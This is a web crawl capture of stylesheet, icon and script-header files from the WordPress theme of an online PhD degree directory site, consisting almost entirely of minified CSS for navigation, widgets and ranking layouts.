.toc-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:1.5em;text-transform:uppercase;color:#3792B8;border-bottom:8px solid #F3F6F6;height:45px}.toc-wrapper .toc ul.toc-links{padding:0;margin:10px 0;list-style:none}.toc-wrapper .toc ul.toc-links li a{display:block;padding:5px 15px}.widget ul.menu{border:1px solid rgba(0,0,0,0.125);border-bottom:none}.widget ul.menu li{padding:0}.widget ul.menu li>a{display:-webkit-box;display:-ms-flexbox;display:flex;padding:4px;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;margin:2px 0}.widget ul.menu li>a:hover{-webkit-transition:all 0.3s ease;transition:all 0.3s ease;background-color:#f8f9fa}.widget ul.menu li ul{padding-left:0}.widget ul.menu li ul a{padding-left:20px}.widget ul.menu>li{border-bottom:1px solid rgba(0,0,0,0.125)}.widget ul.menu>li>a{font-weight:700;padding:6px 10px}.logged-in .primary.navbar{margin-top:32px}.xdebug-error,.xe-warning{z-index:999999999999999;position:relative}*.color-a{color:red}*.color-a{color:#FEBB4C}*.border-color-a{border:8px solid #FEBB4C}*.border-top-color-a{border-top:8px solid #FEBB4C}*.border-right-color-a{border-right:8px solid #FEBB4C}*.border-bottom-color-a{border-bottom:8px solid #FEBB4C}*.border-left-color-a{border-left:8px solid #FEBB4C}*.background-color-a{background-color:#FEBB4C}*.background-color-a.alternate:nth-child(even){background-color:#fec15b}*.background-color-a.alternate:nth-child(odd){background-color:#feb53d}*.color-b{color:#3792B8}*.border-color-b{border:8px solid #3792B8}*.border-top-color-b{border-top:8px solid #3792B8}*.border-right-color-b{border-right:8px solid #3792B8}*.border-bottom-color-b{border-bottom:8px solid #3792B8}*.border-left-color-b{border-left:8px solid #3792B8}*.background-color-b{background-color:#3792B8}*.background-color-b.alternate:nth-child(even){background-color:#3b9bc4}*.background-color-b.alternate:nth-child(odd){background-color:#3389ac}*.color-c{color:#3792B8}*.border-color-c{border:8px solid #3792B8}*.border-top-color-c{border-top:8px solid #3792B8}*.border-right-color-c{border-right:8px solid #3792B8}*.border-bottom-color-c{border-bottom:8px solid #3792B8}*.border-left-color-c{border-left:8px solid #3792B8}*.background-color-c{background-color:#3792B8}*.background-color-c.alternate:nth-child(even){background-color:#3b9bc4}*.background-color-c.alternate:nth-child(odd){background-color:#3389ac}*.color-d{color:#3792B8}*.border-color-d{border:8px solid #3792B8}*.border-top-color-d{border-top:8px solid #3792B8}*.border-right-color-d{border-right:8px solid #3792B8}*.border-bottom-color-d{border-bottom:8px solid #3792B8}*.border-left-color-d{border-left:8px solid #3792B8}*.background-color-d{background-color:#3792B8}*.background-color-d.alternate:nth-child(even){background-color:#3b9bc4}*.background-color-d.alternate:nth-child(odd){background-color:#3389ac}*.color-e{color:#3792B8}*.border-color-e{border:8px solid #3792B8}*.border-top-color-e{border-top:8px solid #3792B8}*.border-right-color-e{border-right:8px solid #3792B8}*.border-bottom-color-e{border-bottom:8px solid #3792B8}*.border-left-color-e{border-left:8px solid #3792B8}*.background-color-e{background-color:#3792B8}*.background-color-e.alternate:nth-child(even){background-color:#3b9bc4}*.background-color-e.alternate:nth-child(odd){background-color:#3389ac}*.color-f{color:#FEBB4C}*.border-color-f{border:8px solid #FEBB4C}*.border-top-color-f{border-top:8px solid #FEBB4C}*.border-right-color-f{border-right:8px solid #FEBB4C}*.border-bottom-color-f{border-bottom:8px solid #FEBB4C}*.border-left-color-f{border-left:8px solid #FEBB4C}*.background-color-f{background-color:#FEBB4C}*.background-color-f.alternate:nth-child(even){background-color:#fec15b}*.background-color-f.alternate:nth-child(odd){background-color:#feb53d}*.color-g{color:#FEBB4C}*.border-color-g{border:8px solid #FEBB4C}*.border-top-color-g{border-top:8px solid #FEBB4C}*.border-right-color-g{border-right:8px solid #FEBB4C}*.border-bottom-color-g{border-bottom:8px solid #FEBB4C}*.border-left-color-g{border-left:8px solid #FEBB4C}*.background-color-g{background-color:#FEBB4C}*.background-color-g.alternate:nth-child(even){background-color:#fec15b}*.background-color-g.alternate:nth-child(odd){background-color:#feb53d}*.color-h{color:#FEBB4C}*.border-color-h{border:8px solid #FEBB4C}*.border-top-color-h{border-top:8px solid #FEBB4C}*.border-right-color-h{border-right:8px solid #FEBB4C}*.border-bottom-color-h{border-bottom:8px solid #FEBB4C}*.border-left-color-h{border-left:8px solid #FEBB4C}*.background-color-h{background-color:#FEBB4C}*.background-color-h.alternate:nth-child(even){background-color:#fec15b}*.background-color-h.alternate:nth-child(odd){background-color:#feb53d}@font-face{font-family:'Material Icons';font-style:normal;font-weight:400;src:local("Material Icons"),local("MaterialIcons-Regular"),url("../../../nalu/assets/fonts/MaterialIcons-Regular.woff2") format("woff2")}ul,li,p{font-family:"Work Sans",-apple-system,Roboto,"Helvetica Neue",Arial,sans-serif;font-weight:500;font-style:normal;text-rendering:optimizeLegibility}b{font-family:"Work Sans",-apple-system,Roboto,"Helvetica Neue",Arial,sans-serif;font-weight:700;font-style:normal;text-rendering:optimizeLegibility}h1,h2,h3,h4,h5,h6{font-family:"Work Sans",-apple-system,Roboto,"Helvetica Neue",Arial,sans-serif;font-weight:700;font-style:normal;text-rendering:optimizeLegibility;color:#3792B8}h1 span,h2 span{color:#3792B8 !important}.content article #platform-editorial-links div.css-1vi9su9 h2{background-color:#F3F6F6 !important;padding:15px 25px !important}.content article #platform-editorial-links h2,.content article h2{border-radius:30px 0;-webkit-box-shadow:0 8px 0 0 #3792B8;box-shadow:0 8px 0 0 #3792B8;background-color:#F3F6F6;padding:15px 25px;margin-bottom:40px;border:none}.content article #platform-editorial-links h2 a,.content article h2 a{color:#3792B8}.content article #platform-editorial-links h2 a:hover,.content article h2 a:hover{color:#64BED0}body{font-family:"Work Sans",-apple-system,Roboto,"Helvetica Neue",Arial,sans-serif;font-weight:500;font-style:normal;text-rendering:optimizeLegibility}.content article{margin-top:58px}.content article a{color:#64BED0}.content article a:hover{color:#3792B8}.move-up{margin-top:-138px}.long-title,.long-title *{font-family:"Work Sans",-apple-system,Roboto,"Helvetica Neue",Arial,sans-serif;font-weight:500;font-style:normal;text-rendering:optimizeLegibility;line-height:1.4em !important;text-transform:initial !important;text-align:center !important;letter-spacing:initial !important}nav.navbar.primary{height:140px}nav.navbar.primary .container{padding-left:0}nav.navbar.primary a.navbar-brand img{height:90px}footer nav a.nav-link,footer nav a.dropdown-item,nav.navbar a.nav-link,nav.navbar a.dropdown-item{color:#fff !important;font-family:"Work Sans",-apple-system,Roboto,"Helvetica Neue",Arial,sans-serif;font-weight:500;font-style:normal;text-rendering:optimizeLegibility}footer nav li.current-menu-item a,footer nav a.active,footer nav a:hover,nav.navbar li.current-menu-item a,nav.navbar a.active,nav.navbar a:hover{color:#FEBB4C !important}footer nav .nav-link,nav.navbar .nav-link{padding:1rem 1.4em !important;margin:0 !important}nav.navbar.primary{border-bottom:8px solid #FCDAA9;background:#606060;background:-webkit-gradient(linear, left top, left bottom, from(#606060), to(#414042));background:linear-gradient(#606060 0%, #414042 100%)}nav.navbar.primary .container{max-width:2000px !important}nav.navbar.primary .navbar-brand{max-width:calc(100% - 75px);margin-right:10px}nav.navbar.primary div.navbar-collapse{position:absolute;top:140px;left:0;right:0;background:#414042;margin:0;padding:25px 0}nav.navbar.primary div.navbar-collapse ul.navbar-nav.primary{text-transform:initial}nav.navbar.primary div.navbar-collapse ul.navbar-nav.primary li.menu-item a{font-size:.8em}nav.navbar.primary div.navbar-collapse ul.navbar-nav.primary li.menu-item ul.dropdown-menu{border-radius:30px 0;-webkit-transition:-webkit-transform 0.3s ease;transition:-webkit-transform 0.3s ease;transition:transform 0.3s ease;transition:transform 0.3s ease,-webkit-transform 0.3s ease;display:block;-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:top;transform-origin:top;padding:0;max-height:0}nav.navbar.primary div.navbar-collapse ul.navbar-nav.primary li.menu-item ul.dropdown-menu.show{padding:25px 0;-webkit-transform:scaleY(1);transform:scaleY(1);max-height:100%}nav.navbar.primary div.navbar-collapse ul.navbar-nav.primary li.menu-item ul.dropdown-menu li{background-color:#fff}nav.navbar.primary div.navbar-collapse ul.navbar-nav.primary li.menu-item ul.dropdown-menu li a{padding:10px 40px !important}@media (min-width: 992px){nav.navbar.primary div.navbar-collapse ul.navbar-nav.primary li.menu-item ul.dropdown-menu{top:113px !important;left:-30px;min-width:240px;max-height:100%;overflow:hidden}nav.navbar.primary div.navbar-collapse ul.navbar-nav.primary li.menu-item ul.dropdown-menu.show{overflow-y:auto;max-height:calc(100vh - 140px)}}@media (min-width: 992px){nav.navbar.primary div.navbar-collapse{position:initial;background:transparent}}nav.navbar.primary button.navbar-toggler{-webkit-transition:all 0.3s ease;transition:all 0.3s ease;width:55px;height:55px;margin:0;padding:0;border-radius:5px;border:4px solid #FEBB4C}nav.navbar.primary button.navbar-toggler .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(254,187,76)' stroke-width='4' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}nav.navbar.primary button.navbar-toggler:focus,nav.navbar.primary button.navbar-toggler:hover{background:transparent;border-color:#FCDAA9}nav.navbar.primary.hide-nav div.navbar-collapse ul.navbar-nav.primary li ul.dropdown-menu.show{-webkit-transform:scaleY(0);transform:scaleY(0)}nav.navbar.primary div.navbar-collapse .search-form{position:relative;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:12.5px 25px}nav.navbar.primary div.navbar-collapse .search-form .material-icons{display:none}nav.navbar.primary div.navbar-collapse .search-form input,nav.navbar.primary div.navbar-collapse .search-form button{height:55px}nav.navbar.primary div.navbar-collapse .search-form button{-webkit-transition:all 0.3s ease;transition:all 0.3s ease;position:relative !important;width:55px;margin:0;background-color:#FEBB4C;background-image:url("../img/icon-search.svg");background-size:35px;background-position:center;background-repeat:no-repeat;border:none;-webkit-box-shadow:0 8px 0 0 rgba(0,0,0,0.1);box-shadow:0 8px 0 0 rgba(0,0,0,0.1)}nav.navbar.primary div.navbar-collapse .search-form input{font-family:"Work Sans",-apple-system,Roboto,"Helvetica Neue",Arial,sans-serif;font-weight:500;font-style:normal;text-rendering:optimizeLegibility;font-weight:500 !important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;background:transparent;color:#fff;font-size:2.115rem;border:none;border-radius:0;border-bottom:4px solid #dcdcdc;max-width:calc(100% - 55px);padding:12px 0 0 !important;margin-right:.5rem !important}nav.navbar.primary div.navbar-collapse .search-form input::-webkit-input-placeholder{color:#fff !important}nav.navbar.primary div.navbar-collapse .search-form input::-moz-placeholder{color:#fff !important}nav.navbar.primary div.navbar-collapse .search-form input:-ms-input-placeholder{color:#fff !important}nav.navbar.primary div.navbar-collapse .search-form input::-ms-input-placeholder{color:#fff !important}nav.navbar.primary div.navbar-collapse .search-form input::placeholder{color:#fff !important}nav.navbar.primary div.navbar-collapse .search-form:hover button{background-color:#FCDAA9 !important}@media (min-width: 992px){nav.navbar.primary div.navbar-collapse .search-form{padding:0}nav.navbar.primary div.navbar-collapse .search-form input{background-color:#505051;background-image:-webkit-gradient(linear, left top, left bottom, from(#565656), to(#4B4A4C));background-image:linear-gradient(#565656 0%, #4B4A4C 100%);right:67px;position:absolute;margin:0 !important;width:900px;max-width:calc(100vw - 430px);-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:100%;transform-origin:100%}nav.navbar.primary div.navbar-collapse .search-form:hover input{-webkit-transform:scaleX(1);transform:scaleX(1)}}.container-fluid.hero.has-featured-img .container .title h1{text-shadow:0 3px 4px rgba(0,0,0,0.6)}.container-fluid.hero.has-featured-img .featured-img img{-o-object-fit:cover;object-fit:cover;height:100%}#wrapper .container-fluid.hero .container .title h1{line-height:1.2em;letter-spacing:1px;text-transform:initial;font-size:90px}#wrapper .container-fluid.hero .container .title h1 .material-icons{color:#fcdaa9;text-shadow:none;padding:0;margin:0 -20px;position:relative;top:15px;font-size:.95em}@media (min-width: 992px){#wrapper .container-fluid.hero .container .title h1{font-size:6.2em}}.search #wrapper .container-fluid.hero .container .title h1{text-transform:uppercase}.content_after li.widget,.content_before li.widget,.sidebar li.widget{border-radius:30px 0;border:1px solid #dcdcdc;padding:0;margin-top:58px;margin-bottom:70px}.content_after li.widget .widgettitle,.content_before li.widget .widgettitle,.sidebar li.widget .widgettitle{font-family:"Work Sans",-apple-system,Roboto,"Helvetica Neue",Arial,sans-serif;font-weight:500;font-style:normal;text-rendering:optimizeLegibility;text-transform:none !important;font-size:2.115rem;margin:20px}.content_after li.widget a,.content_before li.widget a,.sidebar li.widget a{color:#64BED0}.content_after li.widget a:hover,.content_before li.widget a:hover,.sidebar li.widget a:hover{color:#3792B8}.content_after li.widget .textwidget ul,.content_before li.widget .textwidget ul,.sidebar li.widget .textwidget ul{padding:0;line-height:1.2em}.content_after li.widget .textwidget ul li,.content_before li.widget .textwidget ul li,.sidebar li.widget .textwidget ul li{margin:1.2em 1.8em}.content_after li.widget ul.menu,.content_before li.widget ul.menu,.sidebar li.widget ul.menu{border:0}.content_after li.widget ul.menu>li,.content_before li.widget ul.menu>li,.sidebar li.widget ul.menu>li{padding:0;border-bottom:none}.content_after li.widget ul.menu>li a,.content_before li.widget ul.menu>li a,.sidebar li.widget ul.menu>li a{font-family:"Work Sans",-apple-system,Roboto,"Helvetica Neue",Arial,sans-serif;font-weight:500;font-style:normal;text-rendering:optimizeLegibility;font-size:.7875rem;padding:10px 20px;margin:0}.content_after li.widget ul.menu>li:last-child a,.content_before li.widget ul.menu>li:last-child a,.sidebar li.widget ul.menu>li:last-child a{padding-bottom:20px;border-bottom-right-radius:30px}.content_after li.widget ul.menu>li.hub a,.content_before li.widget ul.menu>li.hub a,.sidebar li.widget ul.menu>li.hub a{color:#3792B8;background:#F3F6F6;padding:30px 20px;margin-top:10px;text-transform:uppercase}.hero_before.container-fluid{background:#3792B8;background:-webkit-gradient(linear, left top, left bottom, from(#64BED0), to(#3792B8));background:linear-gradient(#64BED0 0%, #3792B8 100%);padding:0;margin:0}.hero_before.container-fluid ul.list-unstyled{margin-bottom:0}.hero_before.container-fluid li.widget_degree_finder{background:transparent !important;-webkit-box-shadow:none;box-shadow:none}li.widget_degree_finder{-webkit-box-shadow:0 8px 0 0 #dcdcdc;box-shadow:0 8px 0 0 #dcdcdc;background:#3792B8;background:-webkit-gradient(linear, left top, left bottom, from(#64BED0), to(#3792B8));background:linear-gradient(#64BED0 0%, #3792B8 100%);border:none !important;max-width:700px;list-style:none;padding-bottom:0;margin-left:auto;margin-right:auto}li.widget_degree_finder>div:first-child{height:auto;padding:0;-webkit-box-shadow:none;box-shadow:none;max-width:100%;margin:0 auto;background:transparent}li.widget_degree_finder form#platform-quick-degree-finder{-webkit-box-shadow:none;box-shadow:none;background:transparent !important;overflow:visible}li.widget_degree_finder form#platform-quick-degree-finder>div:first-child{border:none;background:transparent;padding:0 10px}li.widget_degree_finder form#platform-quick-degree-finder span[step],li.widget_degree_finder form#platform-quick-degree-finder button,li.widget_degree_finder form#platform-quick-degree-finder legend{font-family:"Work Sans",-apple-system,Roboto,"Helvetica Neue",Arial,sans-serif;font-weight:300;font-style:normal;text-rendering:optimizeLegibility}li.widget_degree_finder form#platform-quick-degree-finder legend{font-family:"Work Sans",-apple-system,Roboto,"Helvetica Neue",Arial,sans-serif;font-weight:700;font-style:normal;text-rendering:optimizeLegibility;font-size:2.115rem;color:#fff;text-transform:none !important;text-shadow:none !important;border:none !important;padding:30px 10px 10px !important}li.widget_degree_finder form#platform-quick-degree-finder label{padding:10px 5px}li.widget_degree_finder form#platform-quick-degree-finder label span[step]{font-family:"Work Sans",-apple-system,Roboto,"Helvetica Neue",Arial,sans-serif;font-weight:700;font-style:normal;text-rendering:optimizeLegibility;color:#FCDAA9;font-size:22px;top:0;left:5px}li.widget_degree_finder form#platform-quick-degree-finder label select{font-family:"Work Sans",-apple-system,Roboto,"Helvetica Neue",Arial,sans-serif;font-weight:500;font-style:normal;text-rendering:optimizeLegibility;border:1px solid #dcdcdc !important;border-radius:0 !important;color:#606060 !important;background:#fff none !important;height:50px !important;font-size:1.08rem !important}li.widget_degree_finder form#platform-quick-degree-finder label::after{position:absolute;content:'';pointer-events:none;width:0;height:0;border-style:solid;border-width:13px 7.8px 0 7.8px;border-color:#FCDAA9 transparent transparent transparent;top:30px;right:15px}li.widget_degree_finder form#platform-quick-degree-finder button{font-family:"Work Sans",-apple-system,Roboto,"Helvetica Neue",Arial,sans-serif;font-weight:700;font-style:normal;text-rendering:optimizeLegibility;font-size:2.115rem;border-radius:5px;background:#FEBB4C !important;margin-top:20px;padding:30px 10px;-webkit-box-shadow:0 8px 0 0 #606060;box-shadow:0 8px 0 0 #606060}li.widget_degree_finder form#platform-quick-degree-finder button:hover{background:#FCDAA9 !important}li.widget_degree_finder form#platform-quick-degree-finder small{opacity:1;font-size:13px;padding:10px;color:#fff;text-transform:none;letter-spacing:2px}.wp-block-quote{font-family:"Work Sans",-apple-system,Roboto,"Helvetica Neue",Arial,sans-serif;font-weight:500;font-style:normal;text-rendering:optimizeLegibility;color:#3792B8;text-align:center;margin-bottom:50px}.wp-block-quote.is-style-default p{font-size:2.115rem;line-height:1.4em;margin-bottom:10px !important}.wp-block-separator.is-style-wide{border-color:#FCDAA9;border-top-width:8px}.wp-block-button__link{font-family:"Work Sans",-apple-system,Roboto,"Helvetica Neue",Arial,sans-serif;font-weight:700;font-style:normal;text-rendering:optimizeLegibility;-webkit-box-shadow:0 8px 0 0 #606060;box-shadow:0 8px 0 0 #606060;font-size:2.115rem;color:#fff;background:#64BED0;border:none;border-radius:5px;margin:0 5rem 2rem !important;padding:10px;min-width:200px}.wp-block-button__link:hover{background:#3792B8}.wp-block-button__link a{padding:0;color:#fff !important}.wp-block-button__link a i{display:none}.wp-block-gallery .blocks-gallery-item{margin:0}.wp-block-gallery .blocks-gallery-item img{border-radius:30px 0;border:none;width:100%;height:100%;-o-object-fit:fill;object-fit:fill;display:block}.wp-block-gallery .blocks-gallery-item figcaption{top:0;overflow:initial;background:-webkit-gradient(linear, left top, left bottom, from(rgba(0,0,0,0.4)), to(rgba(0,0,0,0.4)));background:linear-gradient(rgba(0,0,0,0.4) 0%, rgba(0,0,0,0.4) 100%);border-radius:30px 0;border:none;text-align:left;text-shadow:0 1px 1px rgba(0,0,0,0.5);font-size:1.26rem;font-family:"Work Sans",-apple-system,Roboto,"Helvetica Neue",Arial,sans-serif;font-weight:700;font-style:normal;text-rendering:optimizeLegibility;overflow:hidden;margin:0}.wp-block-gallery .blocks-gallery-item figcaption a{padding:15px 20px 0;position:absolute;top:0;right:0;left:0;bottom:0;color:#FFF}body{counter-reset:ranking}.wp-block-group::before,.wp-block-group.is-style-non-incremental::before,body.block-group-is-style-non-incremental .wp-block-group::before{display:none}.wp-block-group.is-style-incremental::before,body.block-group-is-style-incremental .wp-block-group::before{display:table;border-radius:30px 0;-webkit-box-shadow:0 8px 0 0 #dcdcdc;box-shadow:0 8px 0 0 #dcdcdc;font-family:"Work Sans",-apple-system,Roboto,"Helvetica Neue",Arial,sans-serif;font-weight:700;font-style:normal;text-rendering:optimizeLegibility;background:#64BED0;color:#fff;padding:20px 20px;text-align:center;counter-increment:ranking;content:counter(ranking) "";min-width:80px}.wp-block-group{margin:80px auto 100px;border-radius:30px 0;background:#F3F6F6}.wp-block-group h2,.wp-block-group::before{font-size:50px}.wp-block-group .wp-block-group__inner-container{padding:1px 30px 0}.wp-block-group .wp-block-group__inner-container .wp-block-image{float:none;text-align:center;max-width:100%}@media (min-width: 768px){.wp-block-group .wp-block-group__inner-container .wp-block-image{float:right;padding-left:5%;max-width:40%;width:auto}}.wp-block-group .wp-block-group__inner-container strong{font-size:1.26rem}.wp-block-group .wp-block-group__inner-container h2{line-height:1em;letter-spacing:.1em;width:80%;-webkit-box-shadow:none;box-shadow:none;background:transparent;padding:0;margin-bottom:10px}.wp-block-group h4{font-family:"Work Sans",-apple-system,Roboto,"Helvetica Neue",Arial,sans-serif;font-weight:500;font-style:normal;text-rendering:optimizeLegibility;padding:0;margin:0 0 40px 0}.wp-block-group h5{font-family:"Work Sans",-apple-system,Roboto,"Helvetica Neue",Arial,sans-serif;font-weight:500;font-style:normal;text-rendering:optimizeLegibility;color:#606060;border-radius:30px 0;border-top-left-radius:0;background:#FCDAA9;margin:0 -30px;padding:20px 30px;font-size:.9rem;line-height:2em}.wp-block-group h5 a{display:block}.blurb .wp-block-button__link{width:100%;min-width:100px}.blurb .wp-block-image{text-align:center}.blurb.has-2-columns .wp-block-image img{height:auto}.blurb.has-2-columns h1,.blurb.has-2-columns h2{margin-top:0 !important}@media (min-width: 600px){.blurb.has-2-columns .wp-block-column:first-child{-ms-flex-preferred-size:calc(33% - 16px);flex-basis:calc(33% - 16px)}.blurb.has-2-columns .wp-block-column{-ms-flex-preferred-size:calc(67% - 16px);flex-basis:calc(67% - 16px)}}.blurb.has-3-columns h1,.blurb.has-3-columns h2{text-align:center;margin-top:0 !important}@media (min-width: 600px){.blurb.has-3-columns .wp-block-column{-ms-flex-preferred-size:initial;flex-basis:initial}}@media (min-width: 782px){.blurb.has-4-columns{-ms-flex-wrap:wrap;flex-wrap:wrap}.blurb.has-4-columns .wp-block-column:nth-child(odd){margin-left:0}}@media (min-width: 992px){.blurb.has-4-columns{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.blurb.has-4-columns .wp-block-column:not(:first-child){margin-left:32px}}.blurb.has-3-columns .wp-block-image img,.blurb.has-4-columns .wp-block-image img{height:130px}button.archive,button.submit-btn{font-family:"Work Sans",-apple-system,Roboto,"Helvetica Neue",Arial,sans-serif;font-weight:700;font-style:normal;text-rendering:optimizeLegibility;-webkit-box-shadow:0 8px 0 0 #606060;box-shadow:0 8px 0 0 #606060;font-size:2.115rem;color:#fff;background:#64BED0;border:none;border-radius:5px;margin:0 5rem 2rem !important;padding:10px;min-width:200px}button.archive:hover,button.submit-btn:hover{background:#3792B8}button.archive a,button.submit-btn a{padding:0;color:#fff !important}button.archive a i,button.submit-btn a i{display:none}.wp-block-image{clear:left}html,body{height:100%}footer{border-top:8px solid #FCDAA9;background:#606060;background:-webkit-gradient(linear, left top, left bottom, from(#606060), to(#414042));background:linear-gradient(#606060 0%, #414042 100%);text-align:center;margin-top:40px;padding:50px 0 20px;color:#fff}footer .nav{margin:30px 0}footer .nav a{padding:16px;color:#fff}footer .nav a:nth-last-child(2){padding-right:2px}footer .nav a:nth-last-child(1){padding-left:2px;padding-right:2px}footer .footer-brand img{max-width:150px}.card-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:20px;padding-right:20px}.card-wrapper a{color:#606060}.card-wrapper .card{background:#F3F6F6;border-radius:30px 0;border:1px solid #F3F6F6;-webkit-box-shadow:0 8px 0 0 #dcdcdc;box-shadow:0 8px 0 0 #dcdcdc;width:100%;max-width:400px;margin:40px auto 60px}.card-wrapper .card .card-img-wrapper{position:relative}.card-wrapper .card .card-img-overlay{overflow:hidden}.card-wrapper .card .img-wrapper{height:245px;background:#000;border-radius:30px 0 0 0}.card-wrapper .card .img-wrapper img{border-radius:30px 0 0 0;opacity:.6;-o-object-fit:cover !important;object-fit:cover !important;height:100%}.card-wrapper .card .card-img-overlay{padding:15px}.card-wrapper .card.has-post-thumbnail .card-title{color:#fff;margin:0;padding:5px;font-size:1.26rem;line-height:1.5em}.ranking-box{border-radius:30px 0;margin:140px auto;padding:0 30px 30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.ranking-box .rank-number{font-family:"Work Sans",-apple-system,Roboto,"Helvetica Neue",Arial,sans-serif;font-weight:300;font-style:normal;text-rendering:optimizeLegibility;border-radius:30px 0;border-bottom-width:1px;border-radius:30px;font-size:4.2em;line-height:1em;color:#3792B8;background:#fff;display:table;text-align:center;margin:-50px auto 0;padding:15px 30px}.ranking-box .rank-title{font-family:"Work Sans",-apple-system,Roboto,"Helvetica Neue",Arial,sans-serif;font-weight:300;font-style:normal;text-rendering:optimizeLegibility;line-height:1em;text-align:center;margin:15px 0;color:#FEBB4C}.ranking-box .ranking-sub-header{font-family:"Work Sans",-apple-system,Roboto,"Helvetica Neue",Arial,sans-serif;font-weight:700;font-style:normal;text-rendering:optimizeLegibility;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.ranking-box .ranking-sub-header>*:before{content:'';background:#FEBB4C;height:10px;width:10px;border-radius:10px;display:inline-block;margin-right:5px}.ranking-box .school-image{margin-left:-30px;margin-right:-30px}.ranking-box .writeup{padding-top:30px}table{border-radius:30px 0;margin:100px 0;width:100%}table td{padding:30px;border-radius:30px 0}#left-database{text-align:center;width:100%}#left-database p:nth-child(2){margin-bottom:5px !important}#left-database p:nth-child(4){margin-bottom:0 !important}#left-database span:not(#address),#left-database p:nth-child(5) span{font-size:18px !important}#right-database a{display:block;width:100%;text-align:center}#right-database button.info{font-family:"Work Sans",-apple-system,Roboto,"Helvetica Neue",Arial,sans-serif;font-weight:700;font-style:normal;text-rendering:optimizeLegibility;-webkit-box-shadow:0 8px 0 0 #606060;box-shadow:0 8px 0 0 #606060;font-size:2.115rem;color:#fff;background:#64BED0;border:none;border-radius:5px;margin:0 5rem 2rem !important;padding:10px;min-width:200px;float:none !important;display:inline-block;margin:40px 0 !important}#right-database button.info:hover{background:#3792B8}#right-database button.info a{padding:0;color:#fff !important}#right-database button.info a i{display:none}.toc-wrapper{margin-bottom:30px}.toc-wrapper.float-right{margin-left:0;float:none !important}.toc-wrapper.float-left{margin-right:0;float:none !important}@media (min-width: 576px){.toc-wrapper{min-width:300px}.toc-wrapper.float-right{margin-left:30px;float:right !important}.toc-wrapper.float-left{margin-right:30px;float:left !important}}body.error404 .container.contents{padding-bottom:100px;text-align:center}body.error404 .container.contents form{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}body.home .container-fluid.hero_before{display:none}
/*# sourceMappingURL=site.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.online-phd-degrees.com/wp-content/themes/opd/style.css?ver=6.7.4
body_size: 312
content:
/*
Theme Name:     opd
Theme URI:
Description:    Nalu child theme.
Author:         Nalu
Author URI:
Template:       nalu
Version: 0.1.838
*/

/* Mobius v2 */
.mobius-wrapper {
	padding-left: 0;
	padding-right: 0;
}

.mobius-wrapper__inner {
	background-color: transparent;
	box-shadow: none;
	border-radius: 0;
}

.mobius-wrapper__inner__form,
.mobius-wrapper__inner__form__group {
	display: flex;
	flex-direction: column;
	gap: 0.5rem;
}

.mobius-wrapper__inner__form__select {
	border: 1px solid #E5E7EB;
}

.mobius-wrapper__inner__form__select select {
	font-weight: 300;
}

.mobius-wrapper__inner__form__select::after {
	background-color: rgb(96,96,96);
}

.mobius-wrapper__inner__submit button {
	display: flex;
	align-items: center;
	justify-content: center;
	color: #FFFFFF;
	text-transform: uppercase;
	height: 50px;
	padding: 0 24px;
	background-color: #FCB900;
	border: none;
	border-radius: 0.5rem;
}

.mobius-wrapper__inner__submit button:hover {
	background-color: #3792B8;
}

.mobius-wrapper__inner__disclaimer .trigger::before {
	background-color: rgb(96,96,96);
}

.mobius-wrapper__inner__disclaimer .trigger::after {
	border-bottom: 10px solid #3792B8;
}

.mobius-wrapper__inner__disclaimer:hover .tooltip {
	color: #FFFFFF;
	font-weight: 300;
	background-color: #3792B8;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.online-phd-degrees.com/wp-content/themes/opd/assets/img/icon-search.svg
body_size: 285
content:
<svg viewBox="0 0 44 47" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="2"><path id="icon-search" d="M29.664 18.638c.047-7.23-5.37-13.145-12.093-13.201-6.585-.055-12.115 5.84-12.159 12.961-.046 7.369 5.298 13.303 12.041 13.37 6.691.068 12.164-5.816 12.211-13.13m-2.068 14.906c-7.711 5.951-17.783 4.068-23.239-3.239-5.549-7.433-5.075-17.94 1.078-24.721 5.949-6.556 15.701-7.279 22.384-1.74 7.168 5.942 9.021 17.063 3.582 25.548.157.118.362.228.515.395a7057.74 7057.74 0 0 1 11.098 12.037c.925 1.006 1.081 2.422.417 3.562-.776 1.333-2.134 1.932-3.345 1.408-.399-.172-.781-.469-1.088-.8-3.687-3.973-7.357-7.963-11.03-11.952-.133-.144-.238-.317-.372-.498" fill="#f3f6f6" fill-rule="nonzero"/></svg>

--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://www.online-phd-degrees.com/wp-content/themes/opd/assets/js/site.js?ver=0.1.838
body_size: 29633
content:
